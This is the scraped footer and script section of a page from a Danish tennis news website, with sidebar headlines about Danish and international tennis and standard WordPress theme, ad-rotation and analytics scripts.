                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-25T11:29:27+02:00" >25. maj 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" class="td-image-wrap " title="Eurosport fortsætter med uforandret kommentator-team" ><img class="entry-thumb" src="[data-uri]" alt="Michael Mortensen, Anders Haahr Rasmussen" title="Eurosport fortsætter med uforandret kommentator-team" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2016/12/mm-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" title="Eurosport fortsætter med uforandret kommentator-team">Eurosport fortsætter med uforandret kommentator-team</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-31T13:27:29+02:00" >31. december 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_38 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆR KATEGORI</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.tennisavisen.dk/category/international-tennis/"><span class="td-cat-name">International tennis</span><span class="td-cat-no">1926</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/wta/"><span class="td-cat-name">WTA</span><span class="td-cat-no">1177</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/atp/"><span class="td-cat-name">ATP</span><span class="td-cat-no">1002</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/"><span class="td-cat-name">ITF Senior</span><span class="td-cat-no">988</span></a></li><li><a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/"><span class="td-cat-name">Dagens kampe</span><span class="td-cat-no">948</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/"><span class="td-cat-name">ITF Junior</span><span class="td-cat-no">842</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/"><span class="td-cat-name">Holdkampe</span><span class="td-cat-no">743</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/"><span class="td-cat-name">Grand Slam</span><span class="td-cat-no">561</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/"><span class="td-cat-name">Dansk tennis</span><span class="td-cat-no">560</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">FLERE HISTORIER</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/te-junior-mathilde-indleder-saesonen-med-single-titel-og-double-finale/"  rel="bookmark" class="td-image-wrap " title="TE Junior: Mathilde indleder sæsonen med single titel og double finale" ><img class="entry-thumb" src="[data-uri]" alt="" title="TE Junior: Mathilde indleder sæsonen med single titel og double finale" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-17-at-22.38.44-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/te-junior-mathilde-indleder-saesonen-med-single-titel-og-double-finale/"  rel="bookmark" title="TE Junior: Mathilde indleder sæsonen med single titel og double finale">TE Junior: Mathilde indleder sæsonen med single titel og double finale</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/" class="td-post-category" >TE Junior</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T21:27:00+02:00" >18. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" class="td-image-wrap " title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" ><img class="entry-thumb" src="[data-uri]" alt="Aryna Sabalenka, Clara Tauson" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/Aryna_Sabalenka_Clara_Tauson_-_Dubai_Duty_Free_Tennis_Championships_2025_-_Day_4-DSC_4733A_xgaplus-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka">Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T15:31:36+02:00" >18. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/boss-lancerer-ny-innovation-tenniskollektion-i-melbourne-2026/"  rel="bookmark" class="td-image-wrap " title="BOSS lancerer ny innovation tenniskollektion i Melbourne 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="BOSS lancerer ny innovation tenniskollektion i Melbourne 2026" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/SpringSummer2026_BOSS_NovaPoly_Yarn_Taylor_Fritz__image-mid-res-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/boss-lancerer-ny-innovation-tenniskollektion-i-melbourne-2026/"  rel="bookmark" title="BOSS lancerer ny innovation tenniskollektion i Melbourne 2026">BOSS lancerer ny innovation tenniskollektion i Melbourne 2026</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/underholdning/tennismode/" class="td-post-category" >Tennismode</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:34:03+02:00" >16. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" class="td-image-wrap " title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/Davis-Cup-Kroatien-Danmark-2026-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE">Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/" class="td-post-category" >Davis Cup</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T13:07:39+02:00" >15. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" class="td-image-wrap " title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" ><img class="entry-thumb" src="[data-uri]" alt="Elmer Møller" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/02I6086-Elmer-Moeller-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow">Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T16:47:39+02:00" >12. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" class="td-image-wrap " title="Lyngby rykker i tabellen" ><img class="entry-thumb" src="[data-uri]" alt="Simon Freund" title="Lyngby rykker i tabellen" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2021/03/B02I0119-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" title="Lyngby rykker i tabellen">Lyngby rykker i tabellen</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T13:30:46+02:00" >11. januar 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6972b8500d5bf
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}.sf-menu li{padding:0px 4px!important}.sf-menu>li>a{padding:0 8px!important}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}.footer-email-wrap a:hover{text-decoration:underline!important}.td-post-template-default .td-post-header .entry-title{letter-spacing:-1px}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}.block-title{border-color:#222!important}.block-title>a,.block-title>span{text-transform:uppercase;background-color:#222!important}.td-module-comments{display:none}.g-7{max-height:initial}.tip-redaktionen,.skribent{background:#dd9933!important;font-size:22px!important;color:#fff!important;padding:10px!important;line-height:120%!important}.tip-redaktionen a,.skribent a{color:#222!important}@media (max-width:767px){.issuuembed iframe{width:350px!important}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-19 09:25:20+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"da_DK"},"This contact form is placed in the wrong place.":["Denne kontaktformular er placeret det forkerte sted."],"Error:":["Fejl:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tennisavisen.dk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"69339789\",\"post\":\"97426\",\"tz\":\"2\",\"srv\":\"www.tennisavisen.dk\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "69339789", "97426" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.tennisavisen.dk/wp-content/uploads/2014/04/background4-1024x682.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"broken-clouds-n","today_icon_text":"overcast clouds","today_temp":[0.8000000000000000444089209850062616169452667236328125,33.39999999999999857891452847979962825775146484375],"today_humidity":79,"today_wind_speed":[10.300000000000000710542735760100185871124267578125,6.4000000000000003552713678800500929355621337890625],"today_min":[0.200000000000000011102230246251565404236316680908203125,32.2999999999999971578290569595992565155029296875],"today_max":[0.90000000000000002220446049250313080847263336181640625,33.7000000000000028421709430404007434844970703125],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769126400,"day_name":"fre","day_temp":[1,33],"owm_day_index":0},{"timestamp":1769212800,"day_name":"l\u00f8r","day_temp":[1,34],"owm_day_index":8},{"timestamp":1769299200,"day_name":"s\u00f8n","day_temp":[1,33],"owm_day_index":16},{"timestamp":1769385600,"day_name":"man","day_temp":[-1,31],"owm_day_index":24},{"timestamp":1769472000,"day_name":"tirs","day_temp":[-3,27],"owm_day_index":32}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[97426]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:10000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-4').gslider({groupid:4,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-7').gslider({groupid:7,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-10').gslider({groupid:10,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tennisavisen.dk/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -76
content:
{"97426":17}